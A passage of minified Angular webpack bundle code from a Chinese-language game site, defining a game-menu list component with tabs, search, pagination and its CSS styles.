u["\u0275vid"](2,[u["\u0275qud"](671088640,1,{nzDropdownMenuComponent:0}),(l()(),u["\u0275and"](0,[["checkboxTemplate",2]],null,0,null,bl)),(l()(),u["\u0275eld"](2,0,null,null,10,"span",[["class","ant-table-header-column"]],null,null,null,null,null)),(l()(),u["\u0275eld"](3,0,null,null,9,"div",[],[[2,"ant-table-column-sorters",null]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==l.component.updateSortValue()&&u),u}),null,null)),(l()(),u["\u0275eld"](4,0,null,null,5,"span",[["class","ant-table-column-title"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,xl)),u["\u0275did"](6,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,yl)),u["\u0275did"](8,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),u["\u0275ncd"](null,0),u["\u0275ncd"](null,1),(l()(),u["\u0275and"](16777216,null,null,1,null,Nl)),u["\u0275did"](12,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),u["\u0275ncd"](null,2),u["\u0275ncd"](null,3),(l()(),u["\u0275and"](16777216,null,null,1,null,Ml)),u["\u0275did"](16,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,6,0,e.nzShowCheckbox&&!e.nzShowRowSelection),l(n,8,0,e.nzShowRowSelection),l(n,12,0,e.nzShowSort),l(n,16,0,e.nzShowFilter)}),(function(l,n){l(n,3,0,n.component.nzShowSort)}))}var ql=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function Hl(l){return u["\u0275vid"](0,[u["\u0275ncd"](null,0),(l()(),u["\u0275and"](0,null,null,0))],null,null)}function Ll(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function jl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,Ll)),u["\u0275did"](2,540672,null,0,a.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,n){l(n,2,0,u["\u0275nov"](n.parent,1))}),null)}function Wl(l){return u["\u0275vid"](2,[u["\u0275qud"](402653184,1,{templateRef:0}),(l()(),u["\u0275and"](0,[[1,2],["contentTemplate",2]],null,0,null,Hl)),(l()(),u["\u0275and"](16777216,null,null,1,null,jl)),u["\u0275did"](3,16384,null,0,a.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){l(n,3,0,!n.component.nzTableComponent)}),null)}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://dd6885.com/13.da5b552b51cef00ba404.js
body_size: 18389
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[13],{IuFQ:function(n,t,e){"use strict";e.r(t);var l=e("CcnG"),o=function(){return function(){}}(),i=e("pMnS"),c=e("Ip0R"),a=e("Irb3"),g=e("zC/G"),u=e("08s3"),r=e("M2Lx"),d=e("wFw1"),p=e("t4eL"),s=e("n8Rd"),C=e("ZYjt"),O=e("28A0"),m=e("CzVr"),P=e("r0fh"),M=e("gIcY"),_=e("NVjP"),f=e("hlDO"),b=e("Cxl7"),h=e("OIt2"),x=function(){function n(n,t,e){var l=this;this.config=n,this.game=t,this.activatedRoute=e,this.isLoading=!0,this.secondTab=[],this.allThirdList=[],this.allThirdListCopy=[],this.thirdTab=[],this.activeIndex={second:0,third:0},this.pageData={current:1,size:20,total:0},this.keyWord="",this.getListSubscribe=this.game.currentGameList.subscribe((function(n){if(l.secondTab=n,l.secondTab.length>0){var t=l.activatedRoute.snapshot.queryParams.code,e=0;t&&(e=l.secondTab.findIndex((function(n){return n.gameCode===t}))),l.activeIndex.second=e,l.getThirdTab(e),l.secondId=l.secondTab[e].id}}))}return n.prototype.ngOnInit=function(){},n.prototype.ngOnDestroy=function(){this.getListSubscribe.unsubscribe()},n.prototype.getThirdTab=function(n){var t=this;this.isLoading=!0,this.game.getMenuList(this.secondTab[n].id).subscribe((function(n){var e=n.data;1e4===n.status&&(t.isLoading=!1,t.allThirdList=e[0].subMenus,t.allThirdListCopy=e[0].subMenus,t.pageData.total=t.allThirdList.length,t.pageData.current=1,t.totalPages=Math.ceil(t.pageData.total/t.pageData.size),t.changeThirdTab())}))},n.prototype.secondClick=function(n){var t=this;n!==this.activeIndex.second&&setTimeout((function(){var e=t.secondTab[n];e.hasSub?(t.keyWord="",t.secondId=e.id,t.activeIndex.second=n,t.activeIndex.third=0,t.getThirdTab(n)):t.game.loadGame({gameCode:e.gameCode,gameId:e.gameId})}))},n.prototype.changeThirdTab=function(){var n=this.pageData,t=n.current,e=n.size;this.thirdTab=this.allThirdList.slice((t-1)*e,t*e)},n.prototype.changePages=function(n){if("prev"===n){if(this.pageData.current<=1)return;this.pageData.current--}else if("next"===n){if(this.pageData.current>=this.totalPages)return;this.pageData.current++}"first"===n&&(this.pageData.current=1),"last"===n&&(this.pageData.current=this.totalPages),this.changeThirdTab()},n.prototype.searchGame=function(n){""!==n&&(this.allThirdList=this.allThirdListCopy.filter((function(t){return t.menuNameCn.indexOf(n)>=0})),this.pageData.total=this.allThirdList.length,this.pageData.current=1,this.totalPages=Math.ceil(this.pageData.total/this.pageData.size),this.changeThirdTab())},n.prototype.changeKeyWord=function(n){""===n&&(this.pageData.current=1,this.getThirdTab(this.activeIndex.second))},n}(),v=e("ZYCi"),k=l["\u0275crt"]({encapsulation:0,styles:[['.main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]{padding:10px 0 30px;margin:36px auto 0;background:#131313}.content[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex;margin-bottom:20px;flex-wrap:wrap}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:98px;height:106px;background:#272727;border-radius:10px;text-align:center;margin-right:10px;margin-top:10px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center;cursor:pointer}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:54px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%]{width:88px;border-bottom:1px solid #fff}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{height:30px;text-align:center;line-height:30px;color:#fff}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]{color:#fff;font-size:28px;padding:0 9px 30px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{line-height:33px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   .img0[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:none!important}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]{background:-webkit-gradient(linear,left top,left bottom,from(#f0e186),to(#ecd05e));background:linear-gradient(180deg,#f0e186 0,#ecd05e 100%)}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%]{width:88px;border:1px solid #272727}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#272727}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]   .img0[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:inline-block}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:end;justify-content:flex-end;background:#272727;margin-bottom:1px;padding:10px 20px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]   .input[_ngcontent-%COMP%]{color:#fff;padding-left:5px;width:190px;background:#131313;border:1px solid #494949;border-radius:5px 0 0 5px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:50px;height:34px;background:-webkit-gradient(linear,left bottom,left top,from(#ff5f00),to(#ffb459))!important;background:linear-gradient(0deg,#ff5f00 0,#ffb459 100%)!important;border-radius:0 4px 4px 0;line-height:34px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;cursor:pointer}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:25px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]{background:#272727;min-height:200px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]{display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:start;justify-content:start;padding-left:2px;padding-bottom:20px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:210px;padding:20px 0;background:#131313;border-radius:10px;color:#fff;cursor:pointer;margin:20px 14px 0;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-top:15px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:194px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]     .ant-empty{color:#fff!important}.content[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]{height:50px;line-height:50px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;padding-bottom:18px;background:#272727;color:#fff;margin-top:5px;font-size:14px}.content[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]{width:140px;text-align:center;border-radius:2px;background:#131313;height:32px;line-height:32px}.content[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{margin:0 4px;height:32px;background:#131313;border-radius:2px;color:#fff;border:none;cursor:pointer}.content[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{margin:0 20px}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{position:relative;padding-left:24px;line-height:40px;color:#fcd982;font-size:16px}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]:before{content:"";width:0;height:0;border-width:0 0 20px 20px;border-style:solid;border-color:transparent transparent transparent #fcd982;margin:0 auto;position:absolute;left:0;top:10px}@-webkit-keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}']],data:{}});function w(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,8,"li",[],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.secondClick(n.context.index)&&l),l}),null,null)),l["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[l.IterableDiffers,l.KeyValueDiffers,l.ElementRef,l.Renderer2]),l["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),l["\u0275pod"](3,{hot:0,active:1}),(n()(),l["\u0275eld"](4,0,null,null,0,"img",[["class","img0"]],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275eld"](5,0,null,null,0,"img",[["class","img1"]],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275eld"](6,0,null,null,0,"div",[["class","line"]],null,null,null,null,null)),(n()(),l["\u0275eld"](7,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l["\u0275ted"](8,null,[" "," "]))],(function(n,t){var e=n(t,3,0,"\u70ed\u95e8\u6e38\u620f"==t.context.$implicit.menuNameCn,t.component.activeIndex.second===t.context.index);n(t,2,0,e)}),(function(n,t){n(t,4,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img),n(t,5,0,null==t.context.$implicit.imgs[1]?null:t.context.$implicit.imgs[1].img),n(t,8,0,t.context.$implicit.menuNameCn)}))}function y(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,3,"div",[],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.game.toGame(n.context.$implicit)&&l),l}),null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l["\u0275ted"](3,null,[" "," "]))],null,(function(n,t){n(t,1,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img),n(t,3,0,t.context.$implicit.menuNameCn)}))}function z(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,25,"div",[["class","page-box"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.changePages("first")&&l),l}),a.b,a.a)),l["\u0275prd"](512,null,g.H,g.H,[l.RendererFactory2]),l["\u0275did"](3,1818624,null,1,u.a,[l.ElementRef,l.ChangeDetectorRef,l.Renderer2,r.b,g.H,l.NgZone,g.n,[2,g.j],[2,d.a]],{nzType:[0,"nzType"]},null),l["\u0275qud"](603979776,1,{listOfIconElement:1}),(n()(),l["\u0275ted"](-1,0,["\u9996\u9875"])),(n()(),l["\u0275eld"](6,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.changePages("prev")&&l),l}),a.b,a.a)),l["\u0275prd"](512,null,g.H,g.H,[l.RendererFactory2]),l["\u0275did"](8,1818624,null,1,u.a,[l.ElementRef,l.ChangeDetectorRef,l.Renderer2,r.b,g.H,l.NgZone,g.n,[2,g.j],[2,d.a]],{nzType:[0,"nzType"]},null),l["\u0275qud"](603979776,2,{listOfIconElement:1}),(n()(),l["\u0275ted"](-1,0,["\u4e0a\u4e00\u9875"])),(n()(),l["\u0275eld"](11,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],null,null,a.b,a.a)),l["\u0275prd"](512,null,g.H,g.H,[l.RendererFactory2]),l["\u0275did"](13,1818624,null,1,u.a,[l.ElementRef,l.ChangeDetectorRef,l.Renderer2,r.b,g.H,l.NgZone,g.n,[2,g.j],[2,d.a]],{nzType:[0,"nzType"]},null),l["\u0275qud"](603979776,3,{listOfIconElement:1}),(n()(),l["\u0275ted"](15,0,[" \u5f53\u524d\u9875:"," / \u5171","\u9875 "])),(n()(),l["\u0275eld"](16,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.changePages("next")&&l),l}),a.b,a.a)),l["\u0275prd"](512,null,g.H,g.H,[l.RendererFactory2]),l["\u0275did"](18,1818624,null,1,u.a,[l.ElementRef,l.ChangeDetectorRef,l.Renderer2,r.b,g.H,l.NgZone,g.n,[2,g.j],[2,d.a]],{nzType:[0,"nzType"]},null),l["\u0275qud"](603979776,4,{listOfIconElement:1}),(n()(),l["\u0275ted"](-1,0,["\u4e0b\u4e00\u9875"])),(n()(),l["\u0275eld"](21,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.changePages("last")&&l),l}),a.b,a.a)),l["\u0275prd"](512,null,g.H,g.H,[l.RendererFactory2]),l["\u0275did"](23,1818624,null,1,u.a,[l.ElementRef,l.ChangeDetectorRef,l.Renderer2,r.b,g.H,l.NgZone,g.n,[2,g.j],[2,d.a]],{nzType:[0,"nzType"]},null),l["\u0275qud"](603979776,5,{listOfIconElement:1}),(n()(),l["\u0275ted"](-1,0,["\u5c3e\u9875"]))],(function(n,t){n(t,3,0,"primary"),n(t,8,0,"primary"),n(t,13,0,"primary"),n(t,18,0,"primary"),n(t,23,0,"primary")}),(function(n,t){var e=t.component;n(t,1,0,l["\u0275nov"](t,3).nzWave),n(t,6,0,l["\u0275nov"](t,8).nzWave),n(t,11,0,l["\u0275nov"](t,13).nzWave),n(t,15,0,e.pageData.current,e.totalPages),n(t,16,0,l["\u0275nov"](t,18).nzWave),n(t,21,0,l["\u0275nov"](t,23).nzWave)}))}function I(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,p.d,p.b)),l["\u0275did"](1,770048,null,0,s.b,[C.DomSanitizer,O.e,l.ChangeDetectorRef],null,null)],(function(n,t){n(t,1,0)}),null)}function T(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,m.b,m.a)),l["\u0275did"](1,114688,null,0,P.a,[],{bannerImage:[0,"bannerImage"]},null),(n()(),l["\u0275eld"](2,0,null,null,24,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,23,"div",[["class","content clearfix"]],null,null,null,null,null)),(n()(),l["\u0275eld"](4,0,null,null,22,"div",[["class","nav"]],null,null,null,null,null)),(n()(),l["\u0275eld"](5,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,w)),l["\u0275did"](7,278528,null,0,c.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),l["\u0275eld"](8,0,null,null,8,"div",[["class","search"]],null,null,null,null,null)),(n()(),l["\u0275eld"](9,0,null,null,5,"input",[["class","input"],["placeholder","\u8bf7\u8f93\u5165\u6e38\u620f\u540d\u79f0"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,t,e){var o=!0,i=n.component;return"input"===t&&(o=!1!==l["\u0275nov"](n,10)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l["\u0275nov"](n,10).onTouched()&&o),"compositionstart"===t&&(o=!1!==l["\u0275nov"](n,10)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l["\u0275nov"](n,10)._compositionEnd(e.target.value)&&o),"ngModelChange"===t&&(o=!1!==(i.keyWord=e)&&o),"ngModelChange"===t&&(o=!1!==i.changeKeyWord(e)&&o),o}),null,null)),l["\u0275did"](10,16384,null,0,M.d,[l.Renderer2,l.ElementRef,[2,M.a]],null,null),l["\u0275prd"](1024,null,M.n,(function(n){return[n]}),[M.d]),l["\u0275did"](12,671744,null,0,M.r,[[8,null],[8,null],[8,null],[6,M.n]],{model:[0,"model"]},{update:"ngModelChange"}),l["\u0275prd"](2048,null,M.o,null,[M.r]),l["\u0275did"](14,16384,null,0,M.p,[[4,M.o]],null,null),(n()(),l["\u0275eld"](15,0,null,null,1,"div",[],null,[[null,"click"]],(function(n,t,e){var l=!0,o=n.component;return"click"===t&&(l=!1!==o.searchGame(o.keyWord)&&l),l}),null,null)),(n()(),l["\u0275eld"](16,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275eld"](17,0,null,null,9,"div",[["class","list"]],null,null,null,null,null)),(n()(),l["\u0275eld"](18,0,null,null,8,"nz-spin",[["nzTip","\u52a0\u8f7d\u4e2d"]],[[2,"ant-spin-nested-loading",null]],null,null,_.b,_.a)),l["\u0275did"](19,770048,null,0,f.a,[g.n,l.ChangeDetectorRef],{nzTip:[0,"nzTip"],nzSpinning:[1,"nzSpinning"]},null),(n()(),l["\u0275eld"](20,0,null,0,2,"div",[["class","game-list"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,y)),l["\u0275did"](22,278528,null,0,c.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),l["\u0275and"](16777216,null,0,1,null,z)),l["\u0275did"](24,16384,null,0,c.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,0,1,null,I)),l["\u0275did"](26,16384,null,0,c.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,1,0,e.bannerImage),n(t,7,0,e.secondTab),n(t,12,0,e.keyWord),n(t,19,0,"\u52a0\u8f7d\u4e2d",e.isLoading),n(t,22,0,e.thirdTab),n(t,24,0,e.pageData.total>0&&e.pageData.total>e.pageData.size),n(t,26,0,0===e.thirdTab.length)}),(function(n,t){var e=t.component;n(t,9,0,l["\u0275nov"](t,14).ngClassUntouched,l["\u0275nov"](t,14).ngClassTouched,l["\u0275nov"](t,14).ngClassPristine,l["\u0275nov"](t,14).ngClassDirty,l["\u0275nov"](t,14).ngClassValid,l["\u0275nov"](t,14).ngClassInvalid,l["\u0275nov"](t,14).ngClassPending),n(t,16,0,e.config.baseImgUrl+"/images/sou.png"),n(t,18,0,!l["\u0275nov"](t,19).nzSimple)}))}var R=function(){function n(n){this.config=n,this.bannerImage=this.config.baseImgUrl+"/images/chess_banner.jpg"}return n.prototype.ngOnInit=function(){},n.prototype.ngOnDestroy=function(){},n}(),D=l["\u0275crt"]({encapsulation:0,styles:[['.main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]{padding:10px 0 30px;margin:36px auto 0;background:#131313}.content[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex;margin-bottom:20px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:98px;height:106px;background:#272727;border-radius:10px;text-align:center;margin-right:10px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center;cursor:pointer}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:54px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%]{width:88px;border-bottom:1px solid #fff}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{height:30px;text-align:center;line-height:30px;color:#fff}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]{color:#fff;font-size:28px;padding:0 9px 30px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{line-height:33px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   .img0[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:none!important}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]{background:-webkit-gradient(linear,left top,left bottom,from(#f0e186),to(#ecd05e));background:linear-gradient(180deg,#f0e186 0,#ecd05e 100%)}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%]{width:88px;border:1px solid #272727}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#272727}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]   .img0[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:inline-block}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:end;justify-content:flex-end;background:#272727;margin-bottom:1px;padding:10px 20px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]   .input[_ngcontent-%COMP%]{color:#fff;padding-left:5px;width:190px;background:#131313;border:1px solid #494949;border-radius:5px 0 0 5px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:50px;height:34px;background:-webkit-gradient(linear,left bottom,left top,from(#ff5f00),to(#ffb459))!important;background:linear-gradient(0deg,#ff5f00 0,#ffb459 100%)!important;border-radius:0 4px 4px 0;line-height:34px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;cursor:pointer}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:25px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]{background:#272727;min-height:350px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]{display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:start;justify-content:start;padding-left:2px;padding-bottom:20px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:210px;padding:20px 0;background:#131313;border-radius:10px;color:#fff;cursor:pointer;margin:20px 14px 0;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   